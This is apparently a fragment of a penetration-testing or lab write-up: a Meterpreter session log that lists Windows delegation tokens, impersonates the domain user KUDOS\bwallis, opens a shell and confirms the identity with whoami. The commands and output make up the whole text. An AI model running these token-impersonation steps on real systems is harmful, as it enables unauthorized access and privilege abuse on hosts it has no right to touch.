 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
KUDOS\bwallis
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token KUDOS\\bwallis
[+] Delegation token available
[+] Successfully impersonated user KUDOS\bwallis
meterpreter > shell
Process 1440 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
kudos\bwallis
C:\Windows\system32>